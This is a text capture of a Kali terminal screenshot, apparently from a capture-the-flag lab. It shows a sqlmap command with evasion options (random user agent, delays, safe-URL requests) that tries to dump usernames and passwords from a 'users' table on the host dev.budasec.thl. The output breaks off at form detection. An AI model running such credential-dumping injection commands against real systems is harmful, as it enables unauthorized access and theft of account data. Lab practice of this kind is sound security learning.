 1 2 3 4 10:49 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sqlmap --url http://dev.budasec.thl/ -D buda -T users -C username,password --dump --forms --batch --flush-s
ession --threads=2  --random-agent --delay=5 --time-sec=5 --safe-url=http://dev.budasec.thl/ --safe-freq=20
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:48:46 /2025-05-03/
[00:48:46] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9
.0.12) Gecko/2009070811 Ubuntu/9.04 (jaunty) Firefox/3.0.12' from file '/usr/share/sqlmap/data/txt/user-agents.
txt'
[00:48:46] [INFO] testing connection to the target URL
[00:48:51] [INFO] searching for forms
[1/1] Form: